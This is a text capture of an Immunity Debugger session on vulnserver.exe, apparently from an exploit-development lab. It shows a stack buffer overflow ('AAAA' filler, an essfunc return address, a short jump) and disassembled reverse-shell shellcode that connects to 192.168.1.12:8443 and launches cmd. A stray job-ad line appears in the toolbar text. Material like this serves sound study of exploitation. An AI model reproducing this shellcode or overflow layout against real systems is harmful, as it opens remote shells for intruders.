 Immunity Debugger - vulnserver.exe - [CPU - thread 000013B0]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Code auditor and software assessment specialist needed
00BFF931 31DB XOR EBX,EBX
00BFF933 53 PUSH EBX
00BFF934 53 PUSH EBX
00BFF935 53 PUSH EBX
00BFF936 B3 06 MOV BL,6
00BFF938 53 PUSH EBX
00BFF939 31DB XOR EBX,EBX
00BFF93B 43 INC EBX
00BFF93C 53 PUSH EBX
00BFF93D 43 INC EBX
00BFF93E 53 PUSH EBX
00BFF93F BB 4071E676 MOV EBX,WS2_32.WSASocketA
00BFF944 FFD3 CALL EBX
00BFF946 96 XCHG EAX,ESI
00BFF947 68 C0A8010C PUSH 0C01A8C0
00BFF94C 66:68 20FB PUSH 0FB20
00BFF950 31DB XOR EBX,EBX
00BFF952 80C3 02 ADD BL,2
00BFF955 66:53 PUSH BX
00BFF957 89E3 MOV EBX,ESP
00BFF959 6A 10 PUSH 10
00BFF95B 53 PUSH EBX
00BFF95C 56 PUSH ESI
00BFF95D BB 1057E676 MOV EBX,WS2_32.connect
00BFF962 FFD3 CALL EBX
00BFF964 BB 41636D64 MOV EBX,646D6341
00BFF969 C1EB 08 SHR EBX,8
00BFF96C 53 PUSH EBX
00BFF96D 31D2 XOR EDX,EDX
00BFF96F 56 PUSH ESI
00BFF970 56 PUSH ESI
EBX=00000104
Registers (FPU) < < <
EAX 00BFF928
ECX 009F11DC
EDX 00000000
EBX 00000104
ESP 00BFF9C8
EBP 41414141
ESI 00401848 vulnserv.00401848
EDI 00401848 vulnserv.00401848
EIP 00BFF931
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 1 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 2DD000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
00403000 FF FF FF FF 00 40 00 00 .@..
00403008 70 2E 40 00 00 00 00 00 p.@.....
00403010 FF FF FF FF 00 00 00 00 ....
00403018 FF FF FF FF 00 00 00 00 ....
00403020 FF FF FF FF 00 00 00 00 ....
00403028 00 00 00 00 00 00 00 00 ........
00403030 00 00 00 00 00 00 00 00 ........
00403038 00 00 00 00 00 00 00 00 ........
00403040 00 00 00 00 00 00 00 00 ........
00403048 00 00 00 00 00 00 00 00 ........
00403050 00 00 00 00 00 00 00 00 ........
00403058 00 00 00 00 00 00 00 00 ........
00403060 00 00 00 00 00 00 00 00 ........
00403068 00 00 00 00 00 00 00 00 ........
00403070 00 00 00 00 00 00 00 00 ........
00BFF9B0 41414141 AAAA
00BFF9B4 41414141 AAAA
00BFF9B8 41414141 AAAA
00BFF9BC 41414141 AAAA
00BFF9C0 41414141 AAAA
00BFF9C4 625011D3 ╙◄Pb essfunc.625011D3
00BFF9C8 FFFF64E9 θd
00BFF9CC 434343FF CCC
00BFF9D0 43434343 CCCC
00BFF9D4 43434343 CCCC
00BFF9D8 43434343 CCCC
00BFF9DC ABABABAB ½½½½
00BFF9E0 ABABABAB ½½½½
00BFF9E4 FEEEFEEE ε■ε■
00BFF9E8 00000000 ....
00BFF9EC 00000000 ....
00BFF9F0 00000000 ....